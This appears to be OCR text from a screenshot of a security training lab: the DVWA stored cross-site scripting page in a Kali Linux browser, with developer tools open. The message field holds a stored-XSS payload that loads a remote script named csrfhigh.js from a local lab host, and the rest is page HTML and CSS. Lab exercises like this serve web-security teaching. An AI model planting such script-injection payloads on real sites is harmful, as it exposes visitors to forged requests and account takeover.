 nerability: Stored Cros
Preferences
192.168.80.11/dvwa/vulnerabilities/xss_s/
i Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Vulnerability: Stored Cross Site Scripting (XSS)
Name * test2
Message * <script src=http://192.168.80.11/csrfhigh.js></script>
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
HTML
<tr> </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="500"
></textarea>
</td>
</tr>
<tr>
<td width="100"> </td>
<td>
<input name="btnSign" type="submit" value="Sign Guestbook"
Filter Styles :hov .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
}
Inherited from div#container
Layout Computed Changes Fonts
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 1
border 1